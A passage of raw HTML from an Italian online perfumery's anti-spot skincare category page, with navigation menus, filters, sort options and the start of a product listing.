                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_396">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-404001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/404001-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-404002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/404002-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
                    <li class="category" id="category-404003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/404003-bambini" data-depth="2"
                              >
                                BAMBINI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-405000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/405000-accessori" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66867" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ACCESSORI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_66867">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-405001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/405001-accessori" data-depth="2"
                              >
                                ACCESSORI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-406000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/406000-corpo" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32694" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CORPO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_32694">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-406001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406001-snellente" data-depth="2"
                              >
                                SNELLENTE
              </a>
                          </li>
                    <li class="category" id="category-406002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406002-rassodante-e-tonificante" data-depth="2"
                              >
                                RASSODANTE E TONIFICANTE
              </a>
                          </li>
                    <li class="category" id="category-406003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406003-antismagliature" data-depth="2"
                              >
                                ANTISMAGLIATURE
              </a>
                          </li>
                    <li class="category" id="category-406004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/406004-crema-gambe-antifatica" data-depth="2"
                              >
                                CREMA GAMBE ANTIFATICA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-407000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/407000-deodoranti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18425" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                DEODORANTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_18425">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-407001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/407001-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-407002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/407002-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-409000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/409000-mani-piedi-e-unghie" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95811" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MANI, PIEDI E UNGHIE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_95811">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-409001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/409001-unghie" data-depth="2"
                              >
                                UNGHIE
              </a>
                          </li>
                    <li class="category" id="category-409002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/409002-mani" data-depth="2"
                              >
                                MANI
              </a>
                          </li>
                    <li class="category" id="category-409003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/409003-piedi" data-depth="2"
                              >
                                PIEDI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-410000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/410000-depilazione" data-depth="1"
                              >
                                DEPILAZIONE
              </a>
                          </li>
                    <li class="category" id="category-411000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/411000-trattamento-specifico" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15308" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTO SPECIFICO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_15308">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-411001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/411001-busto-e-decolletè" data-depth="2"
                              >
                                BUSTO E DECOLLETÈ
              </a>
                          </li>
                    <li class="category" id="category-411002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/411002-antimacchie" data-depth="2"
                              >
                                ANTIMACCHIE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-412000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/412000-igiene-persona" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57581" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                IGIENE PERSONA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_57581">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-412001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/412001-tampone-rapid-self-test" data-depth="2"
                              >
                                TAMPONE RAPID SELF TEST
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-500000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/500000-solari" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5860" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                SOLARI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_5860">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-501000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/501000-protezione" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49605" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PROTEZIONE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_49605">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-501001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501001-bassa" data-depth="2"
                              >
                                BASSA
              </a>
                          </li>
                    <li class="category" id="category-501002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501002-media" data-depth="2"
                              >
                                MEDIA
              </a>
                          </li>
                    <li class="category" id="category-501003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501003-alta" data-depth="2"
                              >
                                ALTA
              </a>
                          </li>
                    <li class="category" id="category-501004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501004-bambini" data-depth="2"
                              >
                                BAMBINI
              </a>
                          </li>
                    <li class="category" id="category-501005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501005-doposole" data-depth="2"
                              >
                                DOPOSOLE
              </a>
                          </li>
                    <li class="category" id="category-501006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501006-capelli" data-depth="2"
                              >
                                CAPELLI
              </a>
                          </li>
                    <li class="category" id="category-501007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/501007-autoabbronzanti" data-depth="2"
                              >
                                AUTOABBRONZANTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-600000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/600000-capelli" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8353" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CAPELLI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_8353">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-601000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/601000-shampoo" data-depth="1"
                              >
                                SHAMPOO
              </a>
                          </li>
                    <li class="category" id="category-602000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/602000-balsamo" data-depth="1"
                              >
                                BALSAMO
              </a>
                          </li>
                    <li class="category" id="category-603000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/603000-maschera" data-depth="1"
                              >
                                MASCHERA
              </a>
                          </li>
                    <li class="category" id="category-604000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/604000-styling" data-depth="1"
                              >
                                STYLING
              </a>
                          </li>
                    <li class="category" id="category-605000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/605000-colorazioni" data-depth="1"
                              >
                                COLORAZIONI
              </a>
                          </li>
                    <li class="category" id="category-606000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/606000-accessori" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28083" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ACCESSORI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_28083">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-606001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606001-elastici-e-forcine" data-depth="2"
                              >
                                ELASTICI E FORCINE
              </a>
                          </li>
                    <li class="category" id="category-606002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606002-piastre" data-depth="2"
                              >
                                PIASTRE
              </a>
                          </li>
                    <li class="category" id="category-606003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606003-asciugacapelli" data-depth="2"
                              >
                                ASCIUGACAPELLI
              </a>
                          </li>
                    <li class="category" id="category-606004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606004-spazzole-e-pettini" data-depth="2"
                              >
                                SPAZZOLE E PETTINI
              </a>
                          </li>
                    <li class="category" id="category-606005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/606005-fermagli" data-depth="2"
                              >
                                FERMAGLI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-607000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/607000-trattamento" data-depth="1"
                              >
                                TRATTAMENTO
              </a>
                          </li>
                    <li class="category" id="category-608000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/608000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90164" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_90164">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-608001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/608001-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
                    <li class="category" id="category-608002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/608002-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="link" id="lnk-dermocosmesi">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/module/dermo/home" data-depth="0"
                              >
                                DERMOCOSMESI
              </a>
                          </li>
                    <li class="category" id="category-700000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/700000-accessori" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ACCESSORI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_88028">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-701000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/701000-pennelli" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45264" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PENNELLI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_45264">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-701001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701001-pennelli-viso" data-depth="2"
                              >
                                PENNELLI VISO
              </a>
                          </li>
                    <li class="category" id="category-701002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701002-pennelli-occhi-e-sopracciglia" data-depth="2"
                              >
                                PENNELLI OCCHI E SOPRACCIGLIA
              </a>
                          </li>
                    <li class="category" id="category-701003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701003-pennelli-labbra" data-depth="2"
                              >
                                PENNELLI LABBRA
              </a>
                          </li>
                    <li class="category" id="category-701004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/701004-kit-pennelli" data-depth="2"
                              >
                                KIT PENNELLI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-702000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/702000-viso" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38578" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                VISO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_38578">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-702001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/702001-spugne-e-piumini" data-depth="2"
                              >
                                SPUGNE E PIUMINI
              </a>
                          </li>
                    <li class="category" id="category-702002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/702002-pinzette" data-depth="2"
                              >
                                PINZETTE
              </a>
                          </li>
                    <li class="category" id="category-702003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/702003-specchio" data-depth="2"
                              >
                                SPECCHIO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-703000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/703000-unghie" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46988" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                UNGHIE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_46988">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-703001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/703001-kit-manicure" data-depth="2"
                              >
                                KIT MANICURE
              </a>
                          </li>
                    <li class="category" id="category-703002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/703002-forbici-pinzette-tronchesi" data-depth="2"
                              >
                                FORBICI - PINZETTE - TRONCHESI
              </a>
                          </li>
                    <li class="category" id="category-703003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/703003-limette" data-depth="2"
                              >
                                LIMETTE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-704000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/704000-occhi" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76485" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                OCCHI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_76485">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-704001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/704001-piegaciglie" data-depth="2"
                              >
                                PIEGACIGLIE
              </a>
                          </li>
                    <li class="category" id="category-704002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/704002-ciglia-finte" data-depth="2"
                              >
                                CIGLIA FINTE
              </a>
                          </li>
                    <li class="category" id="category-704003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/704003-temperamatite" data-depth="2"
                              >
                                TEMPERAMATITE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-705000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/705000-accessori-vari" data-depth="1"
                              >
                                ACCESSORI VARI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="link" id="lnk-omaggi">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/content/66-omaggi" data-depth="0"
                              >
                                OMAGGI
              </a>
                          </li>
                    <li class="link" id="lnk-promozioni-40">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/module/promopage/offerte" data-depth="0"
                 target="_blank"               >
                                Promozioni -40%
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>

	
	<style>
	.top-marchi li{
		padding-top:15px;
	}
 
		</style>
        </div>
        <div class="hidden-lg-up text-xs-center mobile">
          <div class="menu-icon">
            <div class="cat-title"><span>Menu</span></div>
          </div>
          <div id="_mobile_cart" class=""></div>
          <div id="_mobile_rvsearch"></div>
          
          <div class="clearfix"></div>
        </div>
        <div id="menuCanvas" class="rvclose"></div>
        <div id="mobile_top_menu_wrapper" class="hidden-lg-up">
         
          <div class="header-collapse">
          <div class="menu-close rvclose"><i class="material-icons">clear</i></div>
          <div id="_mobile_user_info"></div>
          <div class="rvmenu">
            <div class="cat-title">Menu :</div>
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div> 
          </div>
          <div class="responsive-content mobile">
            <div id="_mobile_wishlist"></div>
            <div id="_mobile_compare"></div>
            <div id="_mobile_headercontact"></div>
            <!--  <div class="js-top-menu mobile" id="_mobile_megamenu"></div> -->
          </div>
          </div>
        </div>
    </div>
  </div>
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

               
          <div class="rvbreadcrumb">
  <nav data-depth="4" class="breadcrumb container">
    
      
    
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/">
          <span itemprop="name">Home</span>
        </a>
        <meta itemprop="position" content="1">
      </li>
      
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/300000-trattamento">
          <span itemprop="name">TRATTAMENTO</span>
        </a>
        <meta itemprop="position" content="2">
      </li>
      
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/306000-trattamenti-specifici">
          <span itemprop="name">TRATTAMENTI SPECIFICI</span>
        </a>
        <meta itemprop="position" content="3">
      </li>
      
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.profumeriemallardo.com/shop/307004-anti-macchie">
          <span itemprop="name">ANTI-MACCHIE</span>
        </a>
        <meta itemprop="position" content="4">
      </li>
      
          </ol>
  </nav>
</div>
        
            
      
      
      <section id="wrapper">
        
        <div class="container">
          <div class="row">
          
              <div id="_desktop_left_column_block_" class="col-xs-12 col-sm-12 col-md-12 col-lg-3">
                <div id="left-column">
                              


<div class="block-categories block ">
  <h4 class="title_block">ANTI-MACCHIE</h4>
  <ul class="category-top-menu block_content">
    <li>  </li>
  </ul>
</div>
<div class='fpp_searchers'>
                    <div class="content-permanent-mobile" id="content_permanent_mobile_1">
            <div data-id_searcher="1"
                id = "searcher_1"
                data-name="filtro"
                class="pts searcher-content hook_3">
                <div class="searcher-header">
                    <div>
                        <i class="fa-pts fa-pts-filter"></i>&nbsp;<span>Filtro</span>
                        <a class="close-mobile-searcher hidden-dt" data-toggle-searcher="1">
                            <i class="fa-pts fa-pts-times"></i>
                        </a>
                                                    <a class="refresh-mobile-searcher"id="refresh_searcher_1" data-id_searcher="1" title="Aggiorna Filtro Ricerca">
                                <i class="fa-pts fa-pts-refresh"></i>
                            </a>
                                            </div>
                </div>
                <div class="searcher-body">
                                        <div class="filter-content">
                        <div class="row">
                            
                                                                                                                    
                                                            <div class="filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 ">
                                    <div id="filter_1"
    data-id_filter="1"
    data-control_type="3"
    data-filter_name="BRAND"
    data-filter_depends="0"
    data-name="brand"
    data-sort="1" onclick="uncollapsefilter(this)">
            <div class="filter-name">BRAND</div>
            </div>
                                </div>
                                                            <div class="filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 ">
                                    <div id="filter_2"
    data-id_filter="2"
    data-control_type="5"
    data-filter_name="Prezzo"
    data-filter_depends="0"
    data-name="prezzo"
    data-sort="2" onclick="uncollapsefilter(this)">
            </div>
                                </div>
                                                    </div>
                    </div>
                </div>
                                    <div class="searcher-footer" style="display: none;">
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
                                <button
                                    class="btn btn-sm btn-primary col-xs-12 col-sm-12 col-md-12 col-lg-12"
                                    data-toggleSearcher="1"
                                    id="btn_view_results">
                                    <i class="fa-pts fa-pts-eye"> &nbsp;</i>Visualizza Risultati
                                </button>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
            </div><!-- Block Feedaty store widget -->


<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
                          </div>
              </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-12 col-lg-9">
    
    
  <section id="main">
    <input id="carttoken" name="carttoken" value="https://www.profumeriemallardo.com/shop/carrello" type="hidden">
    <input id="tokenid" name="tokenid" value="24a7f0db26a111834f63f4353e10e69e" type="hidden">
    
<div class="block-category card card-block">
      <h1 class="h1">ANTI-MACCHIE</h1>
  </div>

  

    <section id="products">
      
        <div id="product-list-top">
			
				<div id="js-product-list-top" class="row products-selection">
  <div class="col-lg-6 total-products">
    <ul class="display hidden-xs">
      <li id="grid"><a href="#" title="Grid"></a></li>
      <li id="list"><a href="#" title="List"></a></li>
    </ul>
          <p>Ci sono 29 prodotti.</p>
      </div>
  <div class="col-lg-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-lg-4 hidden-md-down sort-by">Ordina per:</span>
<div class="col-xs-12 col-sm-12 col-lg-8 products-sort-order dropdown">
  <div class="products-sort-order-inner">
    <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="material-icons pull-xs-right">&#xE5C5;</i>
    </a>
    <div class="dropdown-menu">
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?order=product.position.desc"
        class="select-list js-search-link"
        >
          Rilevanza
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?order=product.name.asc"
        class="select-list js-search-link"
        >
          Nome, da A a Z
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?order=product.name.desc"
        class="select-list js-search-link"
        >
          Nome, da Z ad A
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?order=product.price.asc"
        class="select-list js-search-link"
        >
          Prezzo, da meno caro a più caro
        </a>
              <a
        rel="nofollow"
        href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?order=product.price.desc"
        class="select-list js-search-link"
        >
          Prezzo, da più caro a meno caro
        </a>
          </div>
  </div>
</div>
      

          </div>
  </div>
  <div class="col-xs-12 hidden-lg-up text-xs-center showing">
    Visualizzati 1-24 su 29 articoli
  </div>
</div>
			
        </div>

        
          <div id="active-filters" class="">
            
          </div>
        

        <div id="product-list">
			
				<div id="js-product-list">
  <div class="products row grid">
          
         <article class="product-manu-27800 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="54080" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/54080-sh-skn-waso-spot-treat-sub-peach-8-730852178779.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/121454-home_default/sh-skn-waso-spot-treat-sub-peach-8.jpg" alt = "Waso Koshirice Tinted Spot..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/121454-large_default/sh-skn-waso-spot-treat-sub-peach-8.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/121454-large_default/sh-skn-waso-spot-treat-sub-peach-8.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/132962-home_default/sh-skn-waso-spot-treat-sub-peach-8.jpg"  alt = "Waso Koshirice Tinted Spot..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="54080">
              <input type="hidden" name="qty" value="1" />
